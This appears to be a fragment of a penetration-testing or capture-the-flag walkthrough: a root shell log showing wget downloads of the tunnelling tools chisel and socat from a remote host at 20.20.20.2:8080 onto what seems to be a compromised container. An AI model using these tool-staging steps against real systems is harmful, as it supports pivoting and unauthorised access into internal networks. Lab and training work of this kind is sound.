 root@6839b6a8aaaf:/home/mario# wget 20.20.20.2:8080/chisel
--2024-08-28 14:18:59--  http://20.20.20.2:8080/chisel
Connecting to 20.20.20.2:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: 'chisel'
chisel 100%[=====================
2024-08-28 14:18:59 (439 MB/s) - 'chisel' saved [8654848/8654848]
root@6839b6a8aaaf:/home/mario# wget 20.20.20.2:8080/socat
--2024-08-28 14:19:02--  http://20.20.20.2:8080/socat
Connecting to 20.20.20.2:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat'
socat 100%[=====================
2024-08-28 14:19:02 (302 MB/s) - 'socat' saved [375176/375176]